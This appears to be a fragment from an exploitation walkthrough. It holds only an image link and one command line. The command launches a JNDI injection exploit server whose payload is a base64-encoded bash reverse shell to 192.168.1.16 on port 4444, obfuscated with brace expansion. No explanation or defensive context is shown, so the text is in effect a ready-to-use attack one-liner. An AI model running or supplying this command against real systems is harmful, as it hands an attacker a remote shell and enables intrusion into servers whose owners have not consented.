 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTYvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i} " -A 192.168.1.16